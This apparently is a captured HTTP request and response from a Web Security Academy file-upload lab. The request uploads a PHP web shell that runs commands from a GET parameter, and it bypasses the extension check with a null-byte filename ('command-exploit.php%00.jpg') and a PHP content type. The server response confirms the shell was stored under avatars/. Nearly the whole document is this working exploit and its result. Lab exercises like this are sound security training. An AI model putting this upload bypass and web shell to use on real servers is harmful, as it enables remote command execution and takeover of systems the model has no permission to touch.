 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0abb00b60307cd6d80b84911001b0023.web-security-academy.net
3 Cookie: session=je15KKUOfaJ1m5I2BtUOyi6NpL6NQFU9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data; boundary=----geckoformboundary3d2053d65cf451b12f498745389f5888
9 Content-Length: 527
10 Origin: https://0abb00b60307cd6d80b84911001b0023.web-security-academy.net
11 Referer: https://0abb00b60307cd6d80b84911001b0023.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 ------geckoformboundary3d2053d65cf451b12f498745389f5888
21 Content-Disposition: form-data; name="avatar"; filename="command-exploit.php%00.jpg"
22 Content-Type: application/x-php
23
24 <?php echo system($_GET[command]); ?>
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Fri, 27 Jun 2025 20:09:33 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 140
8
9 The file avatars/command-exploit.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>